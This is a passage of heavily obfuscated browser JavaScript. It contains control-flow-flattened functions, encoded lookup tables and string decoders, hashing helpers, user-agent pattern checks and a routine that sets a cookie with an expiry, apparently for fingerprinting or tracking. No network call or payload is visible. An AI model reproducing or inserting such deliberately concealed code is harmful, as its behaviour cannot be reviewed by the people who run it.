FzotDMh=!0x0,JOnPsc[pw0Hvd[jWBBVXt+0xfb]]<<pw0Hvd[0xb]|JOnPsc[pw0Hvd[0x4]]&pw0Hvd[0x2c4];case 0xf2:P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1],JOnPsc[pw0Hvd[0x4]]=(JOnPsc[pw0Hvd[OMUroY+-0x1a]]&pw0Hvd[0x2c4])+(JOnPsc[pw0Hvd[OMUroY+-0x19]]&pw0Hvd[jWBBVXt+0x2da]),JOnPsc[pw0Hvd[0xf]]=(JOnPsc[pw0Hvd[0x2]]>>pw0Hvd[jWBBVXt+0x21])+(JOnPsc[pw0Hvd[OMUroY+-0x19]]>>pw0Hvd[jWBBVXt+0x21])+(JOnPsc[pw0Hvd[0x4]]>>pw0Hvd[0xb]));return FzotDMh=!0x0,JOnPsc[pw0Hvd[0xf]]<<pw0Hvd[0xb]|JOnPsc[pw0Hvd[0x4]]&pw0Hvd[0x2c4];case-0xb8:if(eBxC0y!=0xec){P4_6wn(kJsC6qi.pIK6jfM=kJsC6qi.o6SroqB,OMUroY+=-0xf8,jWBBVXt+=-0x5f,eBxC0y+=0x144);break}case OMUroY- -0x7d:P4_6wn(kJsC6qi.pIK6jfM=kJsC6qi.lepANNr,OMUroY+=-0x83,jWBBVXt+=-0x7d,eBxC0y+=0x10a);break;case eBxC0y-0x195:case-0x1a:P4_6wn(JOnPsc[pw0Hvd[jWBBVXt+0x90]]=pw0Hvd[OMUroY+0x106],JOnPsc[pw0Hvd[OMUroY+0x109]]=(JOnPsc[pw0Hvd[0x2]]&pw0Hvd[0x2c4])+(JOnPsc[pw0Hvd[0x3]]&pw0Hvd[0x2c4]),JOnPsc[pw0Hvd[0xf]]=(JOnPsc[pw0Hvd[jWBBVXt+0x92]]>>pw0Hvd[jWBBVXt+0x9b])+(JOnPsc[pw0Hvd[0x3]]>>pw0Hvd[jWBBVXt+0x9b])+(JOnPsc[pw0Hvd[OMUroY+0x109]]>>pw0Hvd[0xb]));return FzotDMh=!0x0,JOnPsc[pw0Hvd[0xf]]<<pw0Hvd[OMUroY+0x110]|JOnPsc[pw0Hvd[0x4]]&pw0Hvd[0x2c4]}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x97,-0xec,0x1f6).next().value);if(FzotDMh){return OMUroY}}return{hex:jWBBVXt,b64:pac3lgJ,any:ekyUxMX,hex_hmac:QdSMMKm,b64_hmac:pac3lgJ,any_hmac:ekyUxMX}}();FzxIya7(XjrMvS(pw0Hvd[0x2c5])).log(JOnPsc)}JOnPsc[pw0Hvd[0x10]]=XjrMvS(pw0Hvd[0x2c6])}}}}}}}}}}}}}if(JOnPsc[pw0Hvd[0x13]]){JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x23d])+pw0Hvd[0x241]](OMUroY(pw0Hvd[0x2c7])+OMUroY(pw0Hvd[0x2c8])+OMUroY(pw0Hvd[0x2c9])+\"\\u0036\\u0035\");if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x2ca]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x2cb]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x2cc]))>-pw0Hvd[0x3]){P4_6wn(yaqzS0(U5PEGl),yaqzS0(vqCemgV));function vqCemgV(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm={J6Gbfvg:{}}){while(OMUroY+jWBBVXt+eBxC0y+kJsC6qi!==0x1e)with(QdSMMKm.SR1DntX||QdSMMKm)switch(OMUroY+jWBBVXt+eBxC0y+kJsC6qi){case jWBBVXt- -0x4e:case-0x85:case 0xbb:P4_6wn(JOnPsc[-pw0Hvd[jWBBVXt+0x10a]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0xa7]]=JOnPsc[-pw0Hvd[0xdf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[eBxC0y+-0xe],JOnPsc[-pw0Hvd[0x84]]=pw0Hvd[0x2],QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,OMUroY+=-0x59,jWBBVXt+=-0xb0,eBxC0y+=-0xfd,kJsC6qi+=0x109);break;case eBxC0y-0xe6:P4_6wn(QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,OMUroY+=-0x16f,jWBBVXt+=0x141,eBxC0y+=0xd5,kJsC6qi+=0x109);break;case jWBBVXt- -0x6b:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x15a]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[-pw0Hvd[0x84]])&pw0Hvd[0x15]),QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,eBxC0y+=-0x3);break;default:case QdSMMKm.J6Gbfvg.r23HpA+-0x2e:P4_6wn([QdSMMKm.J6Gbfvg.gAVf8zX,QdSMMKm.J6Gbfvg.r23HpA]=[0x31,-0xf0],JOnPsc[-pw0Hvd[0xdf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0xa7]]=JOnPsc[-pw0Hvd[0xdf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[eBxC0y+-0xe],JOnPsc[-pw0Hvd[0x84]]=pw0Hvd[0x2],QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,OMUroY+=0xbe,jWBBVXt+=-0x161,eBxC0y+=-0xfd,kJsC6qi+=0x109);break;case 0x3a:P4_6wn([QdSMMKm.J6Gbfvg.gAVf8zX,QdSMMKm.J6Gbfvg.r23HpA]=[-0x6f,-0x15],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+0x106],JOnPsc[pw0Hvd[eBxC0y+-0xa0]]=\"\\x5b\\x21\\x7d\\x77\\x7c\\x3c\\x76\\x66\\x3b\\x42\\x4f\\x6a\\x5f\\x69\\x32\\x49\\x31\\x41\\x55\\x43\\x7a\\x7b\\x50\\x51\\x33\\x75\\x24\\x2b\\x3a\\x44\\x6e\\x68\\x78\\x5e\\x7e\\x79\\x67\\x72\\x36\\x64\\x4d\\x62\\x45\\x6f\\x37\\x28\\x23\\x74\\x54\\x61\\x5d\\x71\\x46\\x29\\x47\\x3f\\x26\\x3d\\x60\\x2c\\x53\\x30\\x2a\\x4a\\x2e\\x6c\\x35\\x65\\x4b\\x52\\x25\\x5a\\x59\\x73\\x3e\\x63\\x34\\x2f\\x39\\x48\\x4c\\x40\\x6b\\x4e\\x56\\x57\\x38\\x70\\x6d\\x58\\x22\",QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,OMUroY+=0x121,jWBBVXt+=-0xb2,eBxC0y+=-0x190,kJsC6qi+=0x4a);break;case kJsC6qi- -0x7:case-0x42:case 0xd6:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);case 0x61:case QdSMMKm.J6Gbfvg.gAVf8zX+-0x2e:case 0xf9:P4_6wn(JOnPsc[-pw0Hvd[0xdf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0xa7]]=JOnPsc[-pw0Hvd[OMUroY+0xc1]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[OMUroY+0xc1]]=pw0Hvd[jWBBVXt+0x46],JOnPsc[-pw0Hvd[0x84]]=pw0Hvd[OMUroY+-0x1c],QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,jWBBVXt+=-0x97,kJsC6qi+=0x5a);break;case kJsC6qi-0x1aa:JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[jWBBVXt+0xde];for(JOnPsc[-pw0Hvd[eBxC0y+0x1a3]]=pw0Hvd[OMUroY+-0x1c];JOnPsc[-pw0Hvd[jWBBVXt+0x191]]<JOnPsc[pw0Hvd[eBxC0y+0x194]];JOnPsc[-pw0Hvd[0xb6]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[-pw0Hvd[OMUroY+0xc1]][JOnPsc[-pw0Hvd[OMUroY+0x98]]]);if(JOnPsc[pw0Hvd[jWBBVXt+0x10c]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[eBxC0y+0x100]]<pw0Hvd[OMUroY+-0x1c]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[OMUroY+0xc1]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[-pw0Hvd[0x84]],JOnPsc[-pw0Hvd[OMUroY+0x66]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[eBxC0y+0x11a])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[-pw0Hvd[0x84]]-=pw0Hvd[OMUroY+-0x14])}while(JOnPsc[-pw0Hvd[jWBBVXt+0x15f]]>pw0Hvd[OMUroY+-0xb]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[jWBBVXt+0xde]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[OMUroY+-0x1b]){P4_6wn(QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,OMUroY+=-0x168,jWBBVXt+=0x14a,eBxC0y+=0x1d2);break}else{P4_6wn(QdSMMKm.SR1DntX=QdSMMKm.J6Gbfvg,OMUroY+=-0x168,jWBBVXt+=0x14a,eBxC0y+=0x1cf);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x103,0x6e,0xa3,0x2c).next().value);if(FzotDMh){return OMUroY}}function U5PEGl(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=vqCemgV(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x2cd]),JOnPsc[-pw0Hvd[0x90]]=JOnPsc[pw0Hvd[0x3]][U5PEGl(pw0Hvd[0x2ce])](new(FzxIya7(U5PEGl(pw0Hvd[0x2cf])))(U5PEGl(pw0Hvd[0x2d0])+U5PEGl(pw0Hvd[0x2d1])+U5PEGl(pw0Hvd[0x2d2])+U5PEGl(pw0Hvd[0x2d3])+U5PEGl(pw0Hvd[0x2d4]),\"\")));if(JOnPsc[-pw0Hvd[0x90]]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[-pw0Hvd[0x90]][pw0Hvd[0x2]]}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x2d5]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x2d6]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x2d7])+OMUroY(pw0Hvd[0x2d8]))>-pw0Hvd[0x3]){P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x25e]),JOnPsc[pw0Hvd[0x1a]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x2db])+OMUroY(pw0Hvd[0x2dc])+OMUroY(pw0Hvd[0x2dd])+OMUroY(pw0Hvd[0x2de])+OMUroY(pw0Hvd[0x2df]),\"\")));if(JOnPsc[pw0Hvd[0x1a]]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x1a]][pw0Hvd[0x2]]}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x2e0]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](\"\\x56\\x32\")>-pw0Hvd[0x3]){if(OMUroY(pw0Hvd[0x2e1])+pw0Hvd[0x86]in Av7n92){XeAWhu()}function XeAWhu(){var JOnPsc=yaqzS0(function(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=JOnPsc[pw0Hvd[0x2]].length,JOnPsc[pw0Hvd[0x1]]=[],JOnPsc[pw0Hvd[0x11]]=pw0Hvd[0x2]);for(JOnPsc[pw0Hvd[0xc]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xc]]<JOnPsc[pw0Hvd[0x4]];JOnPsc[pw0Hvd[0xc]]++)JOnPsc[pw0Hvd[0x1]].push(JOnPsc[pw0Hvd[0xc]]!==pw0Hvd[0x2]&&JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[0xc]]]>JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[0xc]]-pw0Hvd[0x3]]?JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0xc]]-pw0Hvd[0x3]]+pw0Hvd[0x3]:pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x14]]=JOnPsc[pw0Hvd[0x4]]-pw0Hvd[0x3];JOnPsc[pw0Hvd[0x14]]>=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x14]]--){if(JOnPsc[pw0Hvd[0x14]]!==JOnPsc[pw0Hvd[0x4]]-pw0Hvd[0x3]&&JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[0x14]]]>JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[0x14]]+pw0Hvd[0x3]])JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0x14]]]=FzxIya7(OMUroY(pw0Hvd[0x254])).max(JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0x14]]],JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0x14]]+pw0Hvd[0x3]]+pw0Hvd[0x3]);JOnPsc[pw0Hvd[0x11]]+=JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0x14]]]}return JOnPsc[pw0Hvd[0x11]]});FzxIya7(OMUroY(pw0Hvd[0x2e2])).log(JOnPsc)}P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x2e3]),JOnPsc[pw0Hvd[0x25]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x2e4])+OMUroY(pw0Hvd[0x2de])+OMUroY(pw0Hvd[0x2df]),\"\")));if(JOnPsc[pw0Hvd[0x25]]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x25]][pw0Hvd[0x2]]}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x2e5]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x2e6]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x2e7])+pw0Hvd[0x170])>-pw0Hvd[0x3]){yaqzS0(Rp4YiL4);function Rp4YiL4(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={bYPgjs:{}}){while(OMUroY+jWBBVXt!==-0x97)with(eBxC0y.zwCShg||eBxC0y)switch(OMUroY+jWBBVXt){case-0x3b:case eBxC0y.bYPgjs.SW3VRu+-0x22:case-0x3f:P4_6wn(eBxC0y.bYPgjs.SW3VRu=0x28,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+0xce],JOnPsc[pw0Hvd[0x3]]=\"\\u004f\\u0079\\u004a\\u0073\\u0064\\u0054\\u0062\\u0037\\u0031\\u006a\\u0040\\u004e\\u007e\\u002a\\u006b\\u0021\\u0075\\u0038\\u0023\\u0026\\u0028\\u0042\\u0051\\u002f\\u005a\\u0061\\u002b\\u005d\\u003b\\u004d\\u0076\\u002c\\u0025\\u0035\\u0077\\u0050\\u0034\\u0030\\u0057\\u004c\\u003a\\u0065\\u0039\\u007d\\u0069\\u005b\\u0049\\u0045\\u0043\\u0070\\u005e\\u0047\\u0056\\u0022\\u0024\\u0060\\u003f\\u0078\\u0044\\u0046\\u0055\\u004b\\u0029\\u003d\\u0033\\u0058\\u002e\\u007c\\u0052\\u007a\\u006f\\u007b\\u0067\\u003c\\u0068\\u0072\\u003e\\u005f\\u0074\\u0041\\u006e\\u0032\\u0053\\u0036\\u0066\\u0063\\u0048\\u006d\\u006c\\u0059\\u0071\",eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=-0x69,jWBBVXt+=-0x8);break;case OMUroY!=0x18c&&OMUroY-0xba:P4_6wn(JOnPsc[pw0Hvd[0xc]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[-pw0Hvd[0x57]]<<JOnPsc[pw0Hvd[OMUroY+-0xa0]])&pw0Hvd[0x15]),eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=0xb9);break;case OMUroY- -0x52:P4_6wn(eBxC0y.bYPgjs.SW3VRu=0x16,JOnPsc[pw0Hvd[OMUroY+0xcb]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\u004f\\u0079\\u004a\\u0073\\u0064\\u0054\\u0062\\u0037\\u0031\\u006a\\u0040\\u004e\\u007e\\u002a\\u006b\\u0021\\u0075\\u0038\\u0023\\u0026\\u0028\\u0042\\u0051\\u002f\\u005a\\u0061\\u002b\\u005d\\u003b\\u004d\\u0076\\u002c\\u0025\\u0035\\u0077\\u0050\\u0034\\u0030\\u0057\\u004c\\u003a\\u0065\\u0039\\u007d\\u0069\\u005b\\u0049\\u0045\\u0043\\u0070\\u005e\\u0047\\u0056\\u0022\\u0024\\u0060\\u003f\\u0078\\u0044\\u0046\\u0055\\u004b\\u0029\\u003d\\u0033\\u0058\\u002e\\u007c\\u0052\\u007a\\u006f\\u007b\\u0067\\u003c\\u0068\\u0072\\u003e\\u005f\\u0074\\u0041\\u006e\\u0032\\u0053\\u0036\\u0066\\u0063\\u0048\\u006d\\u006c\\u0059\\u0071\",eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=-0x69,jWBBVXt+=0x73);break;case eBxC0y.bYPgjs.SW3VRu+-0x2b:JOnPsc[-pw0Hvd[0x57]]=-pw0Hvd[OMUroY+0x51];for(JOnPsc[-pw0Hvd[OMUroY+0xba]]=pw0Hvd[0x2];JOnPsc[-pw0Hvd[OMUroY+0xba]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[-pw0Hvd[OMUroY+0xba]]++){JOnPsc[pw0Hvd[OMUroY+0x60]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0x37]][JOnPsc[-pw0Hvd[0x6c]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x57]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x57]]=JOnPsc[pw0Hvd[OMUroY+0x60]]}else{P4_6wn(JOnPsc[-pw0Hvd[OMUroY+0xa5]]+=JOnPsc[pw0Hvd[OMUroY+0x60]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[-pw0Hvd[0x57]]<<JOnPsc[pw0Hvd[OMUroY+0x81]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[-pw0Hvd[0x57]]&pw0Hvd[OMUroY+0x7b])>pw0Hvd[0x19]?pw0Hvd[OMUroY+0x64]:pw0Hvd[OMUroY+0x65]);do{P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x5a]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[OMUroY+0x63]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[OMUroY+0x58],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[OMUroY+0xa5]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[OMUroY+0xa5]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=0x121,jWBBVXt+=-0x101);break}else{P4_6wn(eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=0x1da,jWBBVXt+=-0x101);break}case 0xd1:case 0x42:case eBxC0y.bYPgjs.SW3VRu+-0xa7:P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x4f\\x79\\x4a\\x73\\x64\\x54\\x62\\x37\\x31\\x6a\\x40\\x4e\\x7e\\x2a\\x6b\\x21\\x75\\x38\\x23\\x26\\x28\\x42\\x51\\x2f\\x5a\\x61\\x2b\\x5d\\x3b\\x4d\\x76\\x2c\\x25\\x35\\x77\\x50\\x34\\x30\\x57\\x4c\\x3a\\x65\\x39\\x7d\\x69\\x5b\\x49\\x45\\x43\\x70\\x5e\\x47\\x56\\x22\\x24\\x60\\x3f\\x78\\x44\\x46\\x55\\x4b\\x29\\x3d\\x33\\x58\\x2e\\x7c\\x52\\x7a\\x6f\\x7b\\x67\\x3c\\x68\\x72\\x3e\\x5f\\x74\\x41\\x6e\\x32\\x53\\x36\\x66\\x63\\x48\\x6d\\x6c\\x59\\x71\",eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=0xc3,jWBBVXt+=-0xaf);break;case-0x5b:case jWBBVXt-0x134:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x16b]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[OMUroY+0x139]]=JOnPsc[pw0Hvd[0x37]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[OMUroY+0x136],JOnPsc[pw0Hvd[OMUroY+0x167]]=pw0Hvd[0x2],eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=0xe6,jWBBVXt+=-0x7e);break;case 0xd2:case-0xea:case-0x86:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0xc]]);case-0x2d:default:case eBxC0y.bYPgjs.SW3VRu+0x6:if(!(OMUroY>0x69)){P4_6wn(eBxC0y.zwCShg=eBxC0y.UFaFBU,OMUroY+=-0x5a,jWBBVXt+=0x7d);break}case jWBBVXt-0xbb:P4_6wn(eBxC0y.bYPgjs.SW3VRu=0x24,JOnPsc[pw0Hvd[OMUroY+0xbb]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x4f\\x79\\x4a\\x73\\x64\\x54\\x62\\x37\\x31\\x6a\\x40\\x4e\\x7e\\x2a\\x6b\\x21\\x75\\x38\\x23\\x26\\x28\\x42\\x51\\x2f\\x5a\\x61\\x2b\\x5d\\x3b\\x4d\\x76\\x2c\\x25\\x35\\x77\\x50\\x34\\x30\\x57\\x4c\\x3a\\x65\\x39\\x7d\\x69\\x5b\\x49\\x45\\x43\\x70\\x5e\\x47\\x56\\x22\\x24\\x60\\x3f\\x78\\x44\\x46\\x55\\x4b\\x29\\x3d\\x33\\x58\\x2e\\x7c\\x52\\x7a\\x6f\\x7b\\x67\\x3c\\x68\\x72\\x3e\\x5f\\x74\\x41\\x6e\\x32\\x53\\x36\\x66\\x63\\x48\\x6d\\x6c\\x59\\x71\",eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=-0x79,jWBBVXt+=-0x43);break;case eBxC0y.bYPgjs.SW3VRu+0x9f:P4_6wn(eBxC0y.zwCShg=eBxC0y.bYPgjs,OMUroY+=-0x83,jWBBVXt+=-0xaf);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xbb,0x108).next().value);if(FzotDMh){return OMUroY}}function w1n1Do(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=Rp4YiL4(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}if(OMUroY(pw0Hvd[0x2e8])+pw0Hvd[0x2a8]in Av7n92){qHbKxLE()}function qHbKxLE(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(FzotDMh,pw0Hvd[0x5]));function FzotDMh(...JOnPsc){var FzotDMh,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm={s0ubbwo:{}}){while(jWBBVXt+eBxC0y+kJsC6qi!==0xd2)with(QdSMMKm.BrIoI1J||QdSMMKm)switch(jWBBVXt+eBxC0y+kJsC6qi){case jWBBVXt!=-0x7e&&jWBBVXt- -0x3a:P4_6wn([QdSMMKm.s0ubbwo.Yh9XgK,QdSMMKm.s0ubbwo.BXno9r]=[-0xd8,-0x49],QdSMMKm.BrIoI1J=QdSMMKm.xMvDfUg,jWBBVXt++,eBxC0y+=0x67,kJsC6qi+=-0x81);break;case eBxC0y- -0xbc:case 0x2f:case eBxC0y- -0x1b5:case-0xae:P4_6wn(QdSMMKm.BrIoI1J=QdSMMKm.s0ubbwo,jWBBVXt+=-0x1c2,eBxC0y+=0x121,kJsC6qi+=0x1b);break;case QdSMMKm.s0ubbwo.Yh9XgK+-0xb7:P4_6wn(QdSMMKm.BrIoI1J=QdSMMKm.s0ubbwo,jWBBVXt+=-0x5f,eBxC0y+=-0x50,kJsC6qi+=0x139);break;default:case QdSMMKm.s0ubbwo.Yh9XgK+-0xcf:P4_6wn(QdSMMKm.BrIoI1J=QdSMMKm.s0ubbwo,jWBBVXt+=-0xa,eBxC0y+=-0x8d,kJsC6qi+=0x139);break;case QdSMMKm.s0ubbwo.BXno9r+-0x9a:[QdSMMKm.s0ubbwo.Yh9XgK,QdSMMKm.s0ubbwo.BXno9r]=[0xa0,-0x29];case QdSMMKm.s0ubbwo.Yh9XgK+-0x2d:JOnPsc[pw0Hvd[0xc]]=OMUroY(pw0Hvd[0x2eb])+JOnPsc[pw0Hvd[jWBBVXt+0x4a]].toUTCString();return FzotDMh=!0x0,FzxIya7(OMUroY(pw0Hvd[jWBBVXt+0x332])+pw0Hvd[0xf]).cookie=JOnPsc[pw0Hvd[0x2]]+pw0Hvd[eBxC0y+0x29b]+JOnPsc[pw0Hvd[eBxC0y+-0x4f]]+pw0Hvd[0x3ed]+JOnPsc[pw0Hvd[0xc]]+(OMUroY(pw0Hvd[0x2ee])+pw0Hvd[0x2ef]);case eBxC0y- -0x39:P4_6wn(QdSMMKm.BrIoI1J=QdSMMKm.w9n4MgI,jWBBVXt+=0x130,eBxC0y+=0x3d,kJsC6qi+=-0x176);break;case QdSMMKm.s0ubbwo.Yh9XgK+-0xd1:P4_6wn(QdSMMKm.BrIoI1J=QdSMMKm.vG_IBZ4,jWBBVXt+=0x130,eBxC0y+=0x67,kJsC6qi+=-0x81);break;case jWBBVXt- -0x145:P4_6wn([QdSMMKm.s0ubbwo.Yh9XgK,QdSMMKm.s0ubbwo.BXno9r]=[0x8d,-0x19],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+-0xb4],JOnPsc[pw0Hvd[0x4]]=new(FzxIya7(OMUroY(pw0Hvd[eBxC0y+0x230]))),JOnPsc[pw0Hvd[jWBBVXt+0x96]].setTime(JOnPsc[pw0Hvd[jWBBVXt+0x96]].getTime()+JOnPsc[pw0Hvd[0x1]]*pw0Hvd[0x2bf]*pw0Hvd[0x2f]*pw0Hvd[jWBBVXt+0xc1]*pw0Hvd[0x2ea]),QdSMMKm.BrIoI1J=QdSMMKm.s0ubbwo,jWBBVXt+=0x4c,eBxC0y+=-0x67,kJsC6qi+=-0x38);break}}P4_6wn(FzotDMh=void 0x0,jWBBVXt=eBxC0y(-0x92,0xb9,0x8c).next().value);if(FzotDMh){return 